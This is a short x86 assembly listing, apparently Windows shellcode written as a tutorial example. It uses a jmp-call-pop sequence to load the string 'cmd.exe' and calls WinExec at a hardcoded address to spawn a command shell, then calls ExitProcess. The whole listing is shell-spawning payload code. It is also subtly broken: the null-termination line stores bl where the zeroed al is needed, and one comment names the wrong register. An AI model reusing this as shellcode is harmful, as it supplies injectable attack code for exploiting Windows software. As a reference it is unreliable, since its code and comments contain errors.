 1 section .txt
2 global _start
3 _start:
4 jmp short getcommand
5 process:
6 xor eax, eax ; clearing registers
7 pop ebx ; getting cmd.exe in eax
8 mov [ebx+7], bl ; termination string with null
9 mov edx, 0x775b3061 ; storing the WinExec Address in registers
10 push eax ; push paramenter
11 push ebx ; push paramenter
12 call edx ; calling WinExec
13
14 xor ebx, ebx ; clearing the registers
15 mov eax, 0x775379b0 ; Storing the ExitProcess Address in registers
16 push ebx ; push paramenter
17 call eax ; calling ExitProcess to cleanly exit
18
19 getcommand:
20 call process
21 db "cmd.exe"